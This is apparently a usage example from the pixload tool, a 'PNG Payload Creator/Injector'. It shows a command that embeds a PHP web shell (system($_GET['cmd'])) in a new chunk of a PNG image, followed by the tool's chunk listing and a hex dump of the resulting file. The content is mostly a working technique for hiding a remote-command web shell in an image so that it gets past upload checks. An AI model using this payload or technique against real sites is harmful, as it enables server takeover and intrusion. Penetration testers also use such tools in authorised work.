 ❯ ./png.pl -payload '<?php system($_GET["cmd"]) ?>' -output payload.png
[>|      PNG Payload Creator/Injector       |<]

    https://github.com/chinarulezzz/pixload


[>] Generating output file
[✔] File saved to: payload.png

[>] Injecting payload into payload.png

[+] Chunk size: 13
[+] Chunk type: IHDR
[+] CRC: fc18eda3
[+] Chunk size: 9
[+] Chunk type: pHYs
[+] CRC: 952b0e1b
[+] Chunk size: 25
[+] Chunk type: IDAT
[+] CRC: c8a288fe
[+] Chunk size: 0
[+] Chunk type: IEND

[>] Inject payload to the new chunk: 'pUnk'
[✔] Payload was injected successfully

payload.png: PNG image data, 32 x 32, 8-bit/color RGB, non-interlaced

00000000  89 50 4e 47 0d 0a 1a 0a  00 00 00 0d 49 48 44 52  |.PNG........IHDR|
00000010  00 00 00 20 00 00 00 20  08 02 00 00 00 fc 18 ed  |... ... ........|
00000020  a3 00 00 00 09 70 48 59  73 00 00 0e c4 00 00 0e  |.....pHYs.......|
00000030  c4 01 95 2b 0e 1b 00 00  00 19 49 44 41 54 48 89  |...+......IDATH.|
00000040  ed c1 31 01 00 00 00 c2  a0 f5 4f ed 61 0d a0 00  |..1.......O.a...|
00000050  00 00 6e 0c 20 00 01 c8  a2 88 fe 00 00 00 00 49  |..n. ..........I|
00000060  45 4e 44 ae 42 60 82 00  00 00 00 00 00 00 00 00  |END.B`..........|
00000070  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*